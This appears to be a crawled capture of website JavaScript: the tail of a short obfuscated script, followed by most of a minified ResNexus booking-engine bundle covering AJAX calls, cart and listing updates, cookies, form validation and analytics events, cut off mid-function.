'\x35\x4b\x6d\x56');continue;}break;}}catch(_0x3a0ebc){_0xfdfb9d[_0xd8e0('0x1dc', '\x64\x5e\x4a\x6d')](_0xd8e0('0x1dd', '\x66\x6b\x62\x46'))[_0xd8e0('0x1de', '\x69\x6b\x78\x57')]=_0x5c72c5[_0xd8e0('0x1df', '\x45\x54\x54\x29')](_0xd8e0('0x1e0', '\x26\x7a\x6b\x54'),_0x3bd34f[_0xd8e0('0x1e1', '\x53\x21\x21\x52')](_0x3a0ebc[_0xd8e0('0x1e2', '\x70\x42\x44\x5a')]));}finally{if(_0xce6e34)_0x22c017[_0xd8e0('0x1e3', '\x70\x52\x43\x70')]=_0xce6e34;}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://resnexus.com/resnexus/Reservations/bundles/book/js/shared?v=h0gY0U2rmpuG1tDYqcv3mVcbh4nYqrgtS9ryh0KQh-01
body_size: 33819
content:
function hideSlideshow(){$(".ken-burns.kenBurnsSlideshow").addClass("hidden");$(".toggle-slideshow").addClass("hidden");sessionStorage.setItem("booking-hide-slideshow","true");document.querySelector(".toggle-slideshow-hide")?.addEventListener("click",changeSlideshowLabel())}function expandSlideshow(){sessionStorage.setItem("booking-hide-slideshow","false");$(".ken-burns.kenBurnsSlideshow").removeClass("hidden");$(".toggle-slideshow").removeClass("hidden");window.scrollTo({top:0,behavior:"smooth"});document.querySelector(".toggle-slideshow-expand")?.addEventListener("click",changeSlideshowLabel())}function changeSlideshowLabel(){const t=document.querySelector(".toggle-slideshow-hide"),n=document.querySelector(".toggle-slideshow-expand");n.hidden?(t.hidden=!0,n.hidden=!1):(t.hidden=!1,n.hidden=!0)}function removeParamFromParamListCaseInsensitive(n,t){for(let[i]of n)i.toLowerCase()===t.toLowerCase()&&n.delete(i)}function Ajax(n){if(n.url!=null&&(AJAX_CALLS_IN_PROGRESS==0||n.ignoreCallInProgress)){AJAX_CALLS_IN_PROGRESS++;(n.noLoadingSpinner==null||n.noLoadingSpinner==!1)&&$(".loading-overlay").addClass("visible");n.type==null&&(n.type="POST");var t=General.GetBaseURL();return n.baseUrl&&(t=n.baseUrl),$.ajax({url:t+n.url,type:n.type,data:n.data,headers:{"X-CSRF-Token":$("#MCSRF").val()},success:function(t,i,r){if(checkForErrorResponse(r),LoadAjaxResult(t,null),t.success!=null&&t.success==!0)n.success!=null&&n.success(t);else if(n.error!=null&&n.error(t),t.error!=null&&t.error.length>0){if(t.reloadPage===!0){window.location.reload();return}t.errorCode=="invalidGuests"&&$(".guest-filter").addClass("invalid");PopupMsg.showError(t.error)}},error:function(t,i,r){checkForErrorResponse(r);n.error!=null&&n.error(t)}}).always(function(){AJAX_CALLS_IN_PROGRESS--;AJAX_CALLS_IN_PROGRESS==0&&$(".loading-overlay").removeClass("visible")})}if(n.url!=null){let n=$.Deferred();return n.reject(CALL_IN_PROGRESS),console.error(CALL_IN_PROGRESS),n}}function LoadAjaxResult(n,t){if(n.redirect!=null&&n.redirect.length>0){if(history.state){const n=Object.assign({},history.state);delete n.additionalDetails;history.replaceState(n,"Updated State",document.location.href)}window.location.href=n.redirect}if(n.error==!0){$(location).attr("href","/resnexus/reservations/Error?source="+encodeURIComponent($(location).attr("href")));return}if(n.captcha==!0){$(location).attr("href","/resnexus/reservations/Error/banned?source="+encodeURIComponent(n.redirect));return}if(LoadMap(n),LoadBookingTabs(n),LoadCart(n),LoadReservationInfoBar(n),LoadListings(n),LoadRetailListings(n),LoadPackageGiftCertificateGrid(n),LoadPaypalExpress(n),LoadClassFilter(n),LoadLockFee(n),LoadSideBars(n),LoadDepositPolicies(n),n.availabilityGrid!=null&&n.availabilityGrid!=""){$(".availability-grid").replaceWith(n.availabilityGrid);try{AvailabilityGrid.Initialize()}catch(i){}}n.popupvalidationfailed!=null&&ToggleDialog(n.popupvalidationfailed,n.popupwidth);t!=null&&GoToByScroll(t);typeof Paperboy!="undefined"&&Paperboy.PriceCheck&&Paperboy.PriceCheck.reset()}function LoadSideBars(n){n.sideBarHtml!=null&&($(".search-filter-section.sidebar-section").remove(),$(".search-filters").append(n.sideBarHtml))}function LoadDepositPolicies(n){n.depositPoliciesHtml!=null&&$("#depositPolicies").html(n.depositPoliciesHtml)}function LoadClassFilter(n){n.classFilter!=null&&($(".class-filter-section").replaceWith(n.classFilter),requestAnimationFrame(()=>{classChangedEvent.detail.selectedClass=BookGen6.GetSelectedClass(),document.dispatchEvent(classChangedEvent)}))}function LoadMap(n){n.mapResult!=null&&n.mapResult.length>0&&($(".searchResultsContainer").html(n.mapResult),BookGen6.InitializeMaps())}function LoadBookingTabs(n){if(n.bookingTabsHtml){$("#BookingTabsCont").html(n.bookingTabsHtml);let t=$(".red-dropdown-bar .bookingTabs");t.length>0&&(window.bookingTabMenu=new OverflowMenu(t));BookGen6.InitializeCustomSelect();General.InitializeKenBurns();General.SetHeaders()}}function LoadReservationInfoBar(n){if(n&&n.length!=0&&n.reservationInfoBar&&n.reservationInfoBar.length!=0){let t=$(".reservation-info-bar");if(t&&t.length!=0){let r=$(n.reservationInfoBar);r.removeClass("preloaded");let i=$(".checkout-panel.cart-view .scrollable-content .cart-item");if(i&&i.length!=0){let n=t.hasClass("visible");n&&r.addClass("visible")}else t.removeClass("visible");t.replaceWith(r);i&&i.length>0&&setTimeout(function(){$(".reservation-info-bar").addClass("visible")},20)}}}function LoadListings(n){if(n&&n.length!=0&&n.listings&&n.listings.length!=0){let t=$(".searchResultsContainer");t&&t.length!=0&&(t.hasClass("packageWizard")&&(t=t.find(".listingResultsContainer")),t.html(n.listings),BookGen6&&(BookGen6.InitializeRoomCards(),BookGen6.InitializePackageCards()))}}function LoadRetailListings(n){if(n&&n.length!=0&&n.retailListings&&n.retailListings.length!=0){let t=$(".searchResultsContainer");t&&t.length!=0&&(t.hasClass("packageWizard")&&(t=t.find(".retailListingResultsContainer")),t.html(n.retailListings),BookGen6&&(BookGen6.InitializeRoomCards(),BookGen6.InitializePackageCards()))}}function LoadPackageGiftCertificateGrid(n){if(n&&n.length!=0&&n.addPackageGiftCertificates&&n.addPackageGiftCertificates.length!=0){let t=$(".packageGiftCertificatesResultsContainer");t&&t.length!=0&&(t.html(n.addPackageGiftCertificates),BookGen6&&(BookGen6.InitializeRoomCards(),BookGen6.InitializePackageCards()))}}function LoadCart(n){if(n&&n.length!=0&&n.cart&&n.cart.length!=0){let t=$(".checkout-panel.cart-view");if(t&&t.length!=0){let i=$(n.cart),r=t.hasClass("visible");r&&i.addClass("visible");t.replaceWith(i);hideSlideshow();BookGen6.InitializeCustomSelect()}}}function LoadPaypalExpress(n){if(n&&n.length!=0&&n.paypalExpressHtml&&n.paypalExpressHtml.length!=0){let t=$(".pp-checkout-contents");t&&t.length!=0&&t.html(n.paypalExpressHtml)}}function LoadLockFee(n){if(n&&n.length!=0&&n.lockFee&&n.lockFee.length!=0){let t=$("#lockfeepopup-wrapper");t&&t.length!=0||(t=$('<div id="lockfeepopup-wrapper"><\/div>'),$("body").append(t));t.replaceWith(n.lockFee)}}function RegisterStopTransitionEffectsOnResize(){let n=null;window.addEventListener("resize",function(){Header.AdjustForRNWHeader();n?(clearTimeout(n),n=null):$("body").addClass("stop-transition");n=setTimeout(()=>{$("body").removeClass("stop-transition"),n=null},100)})}function checkForErrorResponse(n){n.getResponseHeader("SystemError")!==null&&(window.location.href=n.getResponseHeader("Location"))}function createCookie(n,t,i){var u,r;i?(r=new Date,r.setTime(r.getTime()+i*864e5),u="; expires="+r.toGMTString()):u="";document.cookie=n+"="+t+u+"; path=/"}function readCookie(n){for(var t,r=n+"=",u=document.cookie.split(";"),i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1,t.length);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return null}function eraseCookie(n){createCookie(n,"",-1)}function areCookiesEnabled(){var n=!1;return createCookie("testing","Hello",1),readCookie("testing")!=null&&(n=!0,eraseCookie("testing")),n}function StateCountryDropdownLists(n,t,i){this.isCountry=i!=null?!0:!1;this.$state=i;this.$txt=n;this.data=t;this.elements=[];this.timeout=null;this.$container=null;this.matches=0;this.$selection=null;this.blurTimeout=null;this.Initialize()}function ExpirationDatePicker(n){this.$container=n;this.$txt=n.find("input");this.$month=n.find(".month-picker");this.$year=n.find(".year-picker");this.open=!1;let t=this;this.$txt.on("click",function(n){n.stopPropagation()});this.$txt.on("focus",function(){t.open?t.Close():t.ShowMonth()});let i=new RegExp(/^(\d{1,2})[-\/](\d{2,4})$/);this.$txt.on("blur",function(){let n=i.exec($(this).val());if(n!=null){console.log(n);let t=n[1];t.length==1&&(t="0"+t);let i=parseInt(n[2]);i<2e3&&(i+=2e3);$(this).val(t+"/"+i)}});this.$month.find("div:not(.title)").on("click",function(n){n.stopPropagation();t.$txt.val($(this).text()).trigger("change");t.ShowYear()});this.$year.find("div:not(.title)").on("click",function(n){n.stopPropagation();let i=t.$txt.val();t.$txt.val(i+"/20"+$(this).text()).trigger("change");t.Close()});$(window).on("click",function(){t.open&&t.Close()})}function combineURLSearchParams(n,t){for(var[i,r]of t.entries())n.append(i,r);return n}function disableCheckoutBtns(){$("button.checkout-button").prop("disabled",!0);$("a.checkout-button").addClass("disabled").on("click.disabled",function(n){n.preventDefault()})}function enableCheckoutBtns(){$("button.checkout-button").prop("disabled",!1);$("a.checkout-button").removeClass("disabled").off("click.disabled")}function SendAnalyticsViewItemEvent(){let r=$("#Currency").find('[selected="selected"]').text().substr(0,3),u=parseInt($(".visible .date-filter-header .nights").text()),n=$(".search-filters .rate-price-total").not(".more-rates .rate-price-total").text();if(n!=null&&n.length!=0){let t=parseFloat(n.match(/\d+\.\d+/)[0]),f=$(".detailsContainer .date-filter .start-date").val(),e=$(".detailsContainer .date-filter .end-date").val(),o=$(".detailsContainer .room-name").text(),i={currency:r,value:t,search_term:f+" - "+e,items:[{item_name:o,price:t,quantity:u,item_category:"Room"}]};HandleECommerceEvent("view_item",i);HandleECommerceEvent("select_item",Object.assign({},i))}}function showLockFeePopup(){return new Promise((n,t)=>{if(popupConfirmed){n(!0);return}let i=$("#lockfeepopup-wrapper");i.addClass("visible");i.find(".retail-action.add-retail").off("click").on("click",function(){i.removeClass("visible");popupConfirmed=!0;n(!0)});i.find(".CancelButton, .close-button").off("click").on("click",function(){i.removeClass("visible");t(!1)})})}function initializeTooltips(){$(".tooltip-gen6, .mousetip-gen6").each(function(){let n=$(this),t;if(n.hasClass("autoLockedInputLabel")){let i=$("#"+n[0].htmlFor);if(!i.is(":visible")||i.css("visibility")==!1||!i.hasClass("autoLockedInput")||!i.is("[disabled]"))return;t=n.parent()}else n[0].htmlFor&&(t=$("#"+n[0].htmlFor));t===undefined&&(n.prev().length>0?t=n.prev():n.next().length>0?t=n.next():n.parent().length>0&&(t=n.parent()));t!==undefined&&t.hover(function(t){let i=$(this).offsetParent().offset(),r=$(this).offset();if(n.hasClass("mousetip-gen6"))n.css({top:r.top-i.top,left:t.pageX-i.left});else{let t=parseFloat($(this).css("padding-left"))+$(this).width()/2;n.css({top:r.top-i.top,left:r.left-i.left+t})}n.show()},function(){n.hide()})})}function isMobile(){return window.innerWidth<850}function HandleSidebarsForMobile(){const n=$(".sidebar-top-section"),t=$(".sidebar-bottom-section"),i=$(".sidebarsSection");originalSidebarOrder.length===0&&(originalSidebarOrder=i.find(".sidebar-section").toArray());isMobile()?originalSidebarOrder.forEach(i=>{const r=$(i);r.hasClass("aboveRooms")?n.append(r):r.hasClass("belowRooms")&&t.append(r)}):originalSidebarOrder.forEach(n=>{i.append(n)});n.children().length>0?n.addClass("populated"):n.removeClass("populated");t.children().length>0?t.addClass("populated"):t.removeClass("populated")}function SendAddRetailToCartEventToGoogle(n,t=false){let i=!t,r={reservableID:n,isAddingRetail:!0};SendEventToGoogleWithInfoFromServer(r,"GetECommerceRetailCartEvent",i)}async function SendEventToGoogleWithInfoFromServer(n,t,i){let r=General.GetBaseURL();await $.ajax({url:r+t,type:"GET",dataType:"json","async":i,data:n,success:function(n){HandleECommerceEvent(n.event_type,JSON.parse(n.event_info))},error:function(n,t,i){console.error("AJAX Error: ",t,i)}})}function HandleECommerceEvent(n,t){t!==null&&n!==null&&n!==""&&(typeof gtag!="undefined"&&gtag("event",n,t),t.event=n,window.dataLayerGTM=window.dataLayerGTM||[],window.dataLayerGTM.push(t))}function NormalizeDateFormat(n){return new Date(n).toDateString()}function getRateTypeID(n){let t=null;if(n!=null){let i=$(n).closest(".room-card").find(".room-rates-dropdown input[type=radio]:checked");if(i.length>0)t=i.data("rateid");else if($(n).closest("#ListingDetails-panel").length>0){let r=$(n).closest(".room-card").data("id"),i=$('.desktop-grid .room-card[data-id="'+r+'"]');if(i.length>0){let n=i.find(".room-rates-dropdown input[type=radio]:checked");n.length>0&&(t=n.data("rateid"))}}}return t}function ShowRetailPopup(n){Ajax({url:"RetailPopup",data:{id:n}}).then(n=>{n.success&&$("body").append(n.retailPopupHtml)})}function ShowRetailPopupForPackage(n,t){Ajax({url:"RetailPopupForPackage",data:{id:n,packageID:t}}).then(n=>{n.success&&$("body").append(n.retailPopupHtml)})}async function RefreshStripeWidgetIfOnPaymentTab(){let n=$(".checkout-panel.payment-info-panel");n.length>0&&n.hasClass("embedded-checkout")&&n.hasClass("visible")&&await createStripeWidget()}function getISODate(n){return n.getFullYear()+"-"+(n.getMonth()+1)+"-"+n.getDate()}async function IsDateOccupied(n,t,i,r){r==null&&(r=!1);let u=n.toString()+t.toString()+i;if(u in window.cachedOccupiedDates)return window.cachedOccupiedDates[u];else{let s=new Date(n),o=new Date(n);o.setDate(1);let f=await GetOccupancyForMonth(o,t,i,r),e=!1;if(f)for(let t=0;t<f.length;t++){let i=new Date(f[t]).getTime();if(i==n){e=!0;break}}return window.cachedOccupiedDates[u]=e,e}}function decompressAndParseJSON(n){const t=atob(n),i=new Uint8Array(t.length);for(let n=0;n<t.length;n++)i[n]=t.charCodeAt(n);const r=pako.inflate(i),u=(new TextDecoder).decode(r);return JSON.parse(u)}function GetOccupancyForMonth(n,t,i,r){return r==null&&(r=!1),new Promise(function(u,f){if(window.HideOccupancy===!0&&!r){u([]);return}let o=getISODate(n),e=getISODate(n)+t+i;if(i!=null&&(window.OccupancyByClass[i]==null||window.OccupancyByClass[i][o]==null)||i==null&&window.OccupancyByMonth[o]==null){if(OccupancyPromises[e]==null){OccupancyPromises[e]=[];let n=!1;window.location.href.toLowerCase().indexOf("/resnexus/reservations/worryfreeresnexus")>0&&(n=!0);$.ajax({url:General.GetBaseURL()+"GetCalendarOccupancy",method:"POST",data:{startOfMonth:o,classID:i,worryFreeMode:n},dataType:"text"}).done(function(n){var r=decompressAndParseJSON(n);if(!r.success){f();return}if(i==null||i==""){let n={ByRoom:r.ByRoom,Occupancy:r.Occupancy};if(window.OccupancyByMonth[o]=n,t!="all"){let i=n.ByRoom[t.toString()];u(i);OccupancyPromises[e]!=null&&OccupancyPromises[e].forEach(n=>{n(i)})}else u(n.Occupancy),OccupancyPromises[e]!=null&&OccupancyPromises[e].forEach(t=>{t(n.Occupancy)})}else{let n=r.Occupancy;window.OccupancyByClass[i]==null&&(window.OccupancyByClass[i]={});window.OccupancyByClass[i][o]=n;u(n);OccupancyPromises[e]!=null&&OccupancyPromises[e].forEach(t=>{t(n)})}}).fail(function(){f()})}else OccupancyPromises[e].push(u);return}i==null?t!="all"?u(window.OccupancyByMonth[o].ByRoom[t.toString()]):u(window.OccupancyByMonth[o].Occupancy):u(window.OccupancyByClass[i][o])})}var OVERFLOW_HTML,General,TextInputs,AJAX_CALLS_IN_PROGRESS,PopupMsg,BOOK_PATH,BookGen6,RoomGallery,packageWizard,miniCal,DEFAULT_RN_HEADER_HEIGHT,Header;class OverflowMenu{constructor(n,t){this.MenuItems=[];this.OverflowItems=[];this.$container=n;this.options=t;this.Initialize()}Initialize(){function n(){$(".overflow-items").toggle();let n=$(".overflow-items").is(":visible");$(".menu-overflow").attr("aria-expanded",n)}let t=this;this.$container.find(".menu-overflow").length==0&&this.$container.append(OVERFLOW_HTML);this.$container.children().each(function(){if(!$(this).hasClass("menu-overflow")){let n=getComputedStyle(this),i=this.getBoundingClientRect().width+parseFloat(n.marginLeft)+parseFloat(n.marginRight);t.MenuItems.push({width:i,$elem:$(this)})}});$(".menu-overflow").on("keydown",function(t){(t.key==="Enter"||t.key===" ")&&n()}).on("click",function(){n()});$(window).on("resize",()=>this.SizeChanged());this.SizeChanged()}SizeChanged(){let n=this.$container[0];if(n){n.style.overflow="hidden";let t=Math.ceil(n.getBoundingClientRect().width),i=n.scrollWidth>t;if(i)for(n.classList.add("overflow-visible");n.scrollWidth-2>t;){let n=this.MenuItems.pop();n.$elem.remove();this.$container.find(".overflow-items .spacer").after(n.$elem);this.OverflowItems.splice(0,0,n)}else for(;;)if(this.OverflowItems.length>0){let i=OverflowMenu.GetWidths(this.MenuItems);this.OverflowItems.length>1&&(i+=this.$container.find(".menu-overflow").width());let r=getComputedStyle(n),u=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight);if(i+this.OverflowItems[0].width<=t-u){let n=this.OverflowItems.shift();this.MenuItems.push(n);n.$elem.remove();this.MenuItems[this.MenuItems.length-2].$elem.after(n.$elem)}else break}else{n.classList.remove("overflow-visible");break}n.style.overflow=null}}static GetWidths(n){let t=0;for(let i=0;i<n.length;i++)t+=n[i].width;return t}}$(document).ready(function(){var t=Resources.More;OVERFLOW_HTML='<div class="menu-overflow" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="menu overflow"><div>'+t+'<\/div><span class="fa" style="padding: 4px;font-size: 9px; font-weight: 20;">&#xf078<\/span><div class="overflow-items" style="display: none;"><div class="spacer"><\/div><\/div><\/div>';let n=$(".red-dropdown-bar .bookingTabs");n.length>0&&(window.bookingTabMenu=new OverflowMenu(n))});class Semaphore{constructor(n){this.numPermits=n;this.currentNumRunning=0;this.queue=[]}async acquire(){this.currentNumRunning<this.numPermits?this.currentNumRunning++:await new Promise(n=>this.queue.push(n))}release(){if(this.currentNumRunning--,this.queue.length>0){const n=this.queue.shift();n();this.currentNumRunning++}}async use(n){await this.acquire();try{await n()}finally{this.release()}}}"use strict";let UUIDReg=new RegExp(/^\/resnexus\/reservations\/(?:book|worryfree|worryfreeresnexus|gateway)\/([0-9a-f]{8}-(?:[0-9a-f]{4}-){3}[0-9a-f]{12})/,"i"),DESKTOP_WIDTH=1260,TABLET_WIDTH=850,IS_DESKTOP=window.innerWidth>DESKTOP_WIDTH,IS_TABLET=!IS_DESKTOP&&window.innerWidth>TABLET_WIDTH,DISPLAY_LOCALE="en";General={WaitAsync:function(n){return new Promise(t=>{setTimeout(()=>t(),n)})},ShowWarningAlert:async function(n,t){t==undefined&&(t=3e3);let i=$('<div class="warningAlert floatingAlert"><span><\/span><div class="close">&times;<\/div><\/div>');i.find("span").text(n);i.appendTo($("body"));i.find(".close").on("click",function(){i.addClass("hidden")});await General.WaitAsync(t);i.addClass("hidden");await General.WaitAsync(1e3);i.remove()},StringFormat:function(){let n=arguments[0];for(let t=0;t<arguments.length-1;t++){let i="\\{"+t+"\\}",r=new RegExp(i,"g"),u=arguments[t+1];n=n.replace(r,u)}return n},ScrollData:{LastPosition:window.scrollY},WindowScroll:function(){Math.abs(window.scrollY-General.ScrollData.LastPosition)<10||General.SetHeaders()},SetHeaders(){const t=$("header, .rn-website-header"),i=$(".custom-header"),n=$(".red-dropdown-bar"),r=$(".kenBurnsSlideshow");let u=i.length>0?i.outerHeight()+i.offset().top:0,f=r.length>0?r.outerHeight()+r.offset().top:0,e=$(window).scrollTop(),o=e>Math.max(Math.max(t.outerHeight(),f),u);o?(n.css("position","fixed"),$("#BookingTabsCont").height(n.outerHeight()),window.scrollY>General.ScrollData.LastPosition?(t.addClass("hidden"),n.css("top","0")):(t.removeClass("hidden"),n.css("top",""))):(n.css("position","sticky"),$("#BookingTabsCont").height(""));General.ScrollData.LastPosition=window.scrollY},RegisterScroll:function(){window.addEventListener("scroll",General.WindowScroll,{passive:!0})},UnregisterScroll:function(){window.removeEventListener("scroll",General.WindowScroll,{passive:!0});$("header, .red-dropdown-bar").removeClass("hidden");General.ScrollData.LastPosition=0},DisableBodyScroll:function(){$("body").css({overflow:"hidden"})},EnableBodyScroll:function(){$("body").css({overflow:"auto"})},InitializeMenu:function(){$("header .triple-menu").off("click").on("click",function(){General.ToggleMenu()});$(window).on("resize",function(){IS_DESKTOP=window.innerWidth>DESKTOP_WIDTH;IS_TABLET=!IS_DESKTOP&&window.innerWidth>TABLET_WIDTH;Header.AdjustForRNWHeader();$(".cart-view").hasClass("visible")&&IS_DESKTOP&&BookGen6.HideCart()});General.RegisterScroll();General.SetHeaders();$(document).ready(Header.Initialize);Header.AdjustForRNWHeader();$(".internationalization-menu .setting-icon").on("click",function(){$(".internationalization-menu .menu-content").toggleClass("visible")});$(".internationalization-menu select").on("change",function(){$(".internationalization-menu .menu-content").removeClass("visible")})},InitializePopupPanels:function(){$(".popupPanelButton").on("click",function(){let t=$(this).data("id"),n=$("#"+t);n&&!n.hasClass("visible")&&n.addClass("visible");General.UnregisterScroll()});$(".popup-panel .close-button").on("click",function(){let n=$(this).closest(".popup-panel");n.removeClass("visible");General.RegisterScroll()})},InitializeKenBurns:function(){let n=$(".desktop-grid > .search-filters .date-filter");n.length>0&&(window.searchPageWidget=new CalendarWidget($(".desktop-grid > .search-filters .date-filter")),miniCal=new MiniCalendar($(".desktop-grid > .search-filters .mini-calendar"),{calWidget:window.searchPageWidget,reservableID:"all"}));let t=$(".ken-burns.kenBurnsSlideshow");if(t.length==0){$(".toggle-slideshow").hide();$(".toggle-slideshow + div.divider").hide();return}sessionStorage.getItem("booking-hide-slideshow")=="true"?hideSlideshow():expandSlideshow();$("body").off("click",".toggle-slideshow").on("click",".toggle-slideshow",function(){$(this).hasClass("hidden")?expandSlideshow():hideSlideshow()});setTimeout(function(){$(".ken-burns.kenBurnsSlideshow").addClass("initialized")},500)},ToggleMenu:function(){$(".menu-items").toggleClass("open");$(".triple-menu").toggleClass("open");$(".menu-items").hasClass("open")&&$(".menu-items a:nth-of-type(1)").focus()},UID:null,GetUID:function(){if(this.UID==null){let t=window.location.pathname,n=UUIDReg.exec(t);if(n!=null)return n[1]}return UID},GetBaseURL:function(){return"/resnexus/reservations/book/"+this.GetUID()+"/"},IsValidNumber:function(n){var t=!0;return $.isNumeric(n)?isNaN(n)&&(t=!1):t=!1,t},RemoveNaNFromString:function(n){return n.replace(/\D/g,"")},RemoveProcessedQueryStringParams:function(n){return n&&(removeParamFromParamListCaseInsensitive(n,"startdate"),removeParamFromParamListCaseInsensitive(n,"enddate"),removeParamFromParamListCaseInsensitive(n,"adults"),removeParamFromParamListCaseInsensitive(n,"nights"),removeParamFromParamListCaseInsensitive(n,"capacity2"),removeParamFromParamListCaseInsensitive(n,"capacity3"),removeParamFromParamListCaseInsensitive(n,"capacity4"),removeParamFromParamListCaseInsensitive(n,"capacity5"),removeParamFromParamListCaseInsensitive(n,"capacity6"),removeParamFromParamListCaseInsensitive(n,"roomclass"),removeParamFromParamListCaseInsensitive(n,"packageid"),removeParamFromParamListCaseInsensitive(n,"bookroomid"),removeParamFromParamListCaseInsensitive(n,"numguests"),removeParamFromParamListCaseInsensitive(n,"resetfilters"),removeParamFromParamListCaseInsensitive(n,"aeunit")),n}};TextInputs={Initialize:function(){$(document).on("change",".text-input-animated input, .text-input-animated textarea",function(){$(this).val().length==0?$(this).removeClass("populated"):$(this).addClass("populated")});$(document).on("blur",".text-input-animated input, .text-input-animated textarea",function(){$(this).trigger("change")});$(".text-input-animated input, .text-input-animated textarea").trigger("change")}};AJAX_CALLS_IN_PROGRESS=0;const CALL_IN_PROGRESS="Error: Ajax call already in progress.";$(document).ready(function(){TextInputs.Initialize();General.InitializeMenu();General.InitializePopupPanels();RegisterStopTransitionEffectsOnResize();$("#Languages").length>0&&(DISPLAY_LOCALE=$("#Languages").val())});areCookiesEnabled()||$(location).attr("href","/resnexus/reservations/Error/nocookies");PopupMsg=function(){function i(t,i){i==null&&(i=5e3);n(t,i,"popupSuccess")}function r(t,i){i==null&&(i=5e3);n(t,i,"popupError")}function n(n,i,r){let f=$("#divPopupMsg");f&&f.length!=0||(f=$('<div id="divPopupMsg"><\/div>'),$("body").prepend(f));for(var u=0;u<100;u++)if($("#"+r+u).length==0){f.append('<table class="'+r+'" id="'+r+u+'"><tr>\n   <td><div class="'+r+'Img" /><\/td>\n   <td>'+n+'<\/td>\n   <td class="popupCloseImgContainer">\n      <a href="javascript:void(0)" class="popupCloseImg '+r+'CloseImg" />\n   <\/td>\n<\/tr><\/table>');$("#"+r+u).fadeIn(300);window.setTimeout(function(){t(r+u)},i);break}}function t(n){$("#"+n).fadeOut(400,function(){$("#"+n).remove()})}return $(document).ready(function(){$(document).on("click",".popupCloseImg",function(){t($(this).closest("table")[0].id)})}),{showMsg:i,showError:r}}();let Validation={EmailRegex:new RegExp(/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/),PhoneRegex:new RegExp(/^[-+0-9._ ()]+$/),PostalRegex:new RegExp(/^[- .0-9a-zA-Z]+$/),ValidateInputs:function(n){n==null&&(n=document);let t=!0;return $(n).find("*[validate-type]").each(function(){Validation.ValidateSingle($(this))||(t=!1)}),t},ValidateSingle:function(n){let i=n.attr("validate-type"),t=!1;if(Validation.Validate[i]!=null&&(t=Validation.Validate[i](n)),t)n.removeClass("invalid"),n.off("blur");else{n.addClass("invalid");n.off("blur").on("blur",function(){Validation.ValidateSingle(n)})}return t},Validate:{text:function(n){return(n.val()==null||n.val().length==0)&&Validation.IsRequired(n)?!1:!0},email:function(n){return!Validation.IsRequired(n)&&Validation.IsEmpty(n)?!0:Validation.EmailRegex.test(n.val())?!0:!1},phone:function(n){return!Validation.IsRequired(n)&&Validation.IsEmpty(n)?!0:Validation.PhoneRegex.test(n.val())?!0:!1},postal:function(n){return!Validation.IsRequired(n)&&Validation.IsEmpty(n)?!0:n.val()==null||n.val().trim().length==0||!Validation.PostalRegex.test(n.val())?!1:!0},dropdown:function(n){return n.val()===undefined?!1:Validation.IsRequired(n)&&n.val()=="0"?!1:!0},expiration:function(n){if(!Validation.IsRequired(n)&&Validation.IsEmpty(n))return!0;let t=new RegExp("^s*(0?[1-9]|1[012])[-/](20)?[0-9]{2}s*$");return t.test(n.val())},checkbox:function(n){return Validation.IsRequired(n)?n.is(":checked")?!0:!1:!0},CVV:function(n){if(!Validation.IsRequired(n)&&Validation.IsEmpty(n))return!0;let t=new RegExp("^s*[0-9]{3,4}s*$");return t.test(n.val())},CreditCard:function(n){if(!Validation.IsRequired(n)&&Validation.IsEmpty(n))return!0;let t=new RegExp("^[-. 0-9]{8,30}$");return t.test(n.val())},date:function(n){if(!Validation.IsRequired(n)&&Validation.IsEmpty(n))return!0;let t=new RegExp("^\\d{1,4}[-/]\\d{1,2}[-/]\\d{1,4}(T\\d{2}:\\d{2}(:\\d{2})?(\\.\\d{1,7})?(Z|[+-]\\d{2}:\\d{2})?)?$|^\\d{1,2}\\/\\d{1,2}\\/\\d{4}( \\d{2}:\\d{2}(:\\d{2})?(\\.\\d{1,7})?)?$");return t.test(n.val())}},IsEmpty:function(n){return n.val()==null||n.val().trim().length==0?!0:!1},IsRequired:function(n){return n.attr("required")!=null?!0:!1}};StateCountryDropdownLists.listenerOnWindow=!1;StateCountryDropdownLists.statesForCountry={};StateCountryDropdownLists.prototype.Initialize=function(){this.$txt.parent().append(this.BuildHTML());this.$txt.prop("readonly",!0);this.$txt.off("focus").on("focus",()=>{this.$container.addClass("visible")});this.$txt.off("click").on("click",()=>{this.$txt.val(""),clearTimeout(this.timeout),this.$container.addClass("visible"),this.timeout=setTimeout(()=>this.RunSearch(),200)});let n=this;this.$container.find("div").off("click").on("click",function(){clearTimeout(n.blurTimeout);n.$txt.val($(this).text());n.$selection=$(this);n.$txt.trigger("blur");n.$container.removeClass("visible");n.isCountry&&n.$state!=null&&n.$state.val("")});this.$txt.on("blur",function(){n.blurTimeout=setTimeout(()=>n.$container.removeClass("visible"),200)});if(this.isCountry&&this.$state!=null){this.$txt.on("blur",function(){if(n.$selection!=null){let t=n.$selection.data("id");n.LoadStatesForCountry(t)}else new StateCountryDropdownLists(n.$state,null)});let t=1;this.$txt.val().length>0&&(this.RunSearch(),this.$selection!=null&&(t=this.$selection.data("id")));this.LoadStatesForCountry(t)}};StateCountryDropdownLists.prototype.LoadStatesForCountry=function(n){let t=this;StateCountryDropdownLists.statesForCountry[n]==null?Ajax({url:"AutocompleteStates",data:{countryID:n},noLoadingSpinner:!0,ignoreCallInProgress:!0}).done(function(i){i.states!=null&&i.states.length>0&&(StateCountryDropdownLists.statesForCountry[n]=i.states);new StateCountryDropdownLists(t.$state,i.states)}):new StateCountryDropdownLists(this.$state,StateCountryDropdownLists.statesForCountry[n])};StateCountryDropdownLists.prototype.ScrollToSelection=function(){let n=this.$selection.position(),t=this.$selection.outerHeight(),i=this.$container.outerHeight();if(n.top>i-t||n.top<0){let u=this.$container.scrollTop(),r=u+n.top;n.top>0&&(r-=i-t);this.$container.scrollTop(r)}};StateCountryDropdownLists.prototype.RunSearch=function(){let t=this.$txt.val().toLowerCase();this.matches=0;this.$selection=null;$(this.elements).removeClass("selected");let n=this;$(this.elements).each(function(){$(this).text().toLowerCase().indexOf(t.toLowerCase())>=0?($(this).removeClass("hidden"),n.matches+=1,n.matches==1&&($(this).addClass("selected"),n.$selection=$(this))):$(this).addClass("hidden")})};StateCountryDropdownLists.prototype.BuildHTML=function(){let n=document.createElement("div");n.classList.add("autocomplete-data");this.$container=$(n);for(let t in this.data){let 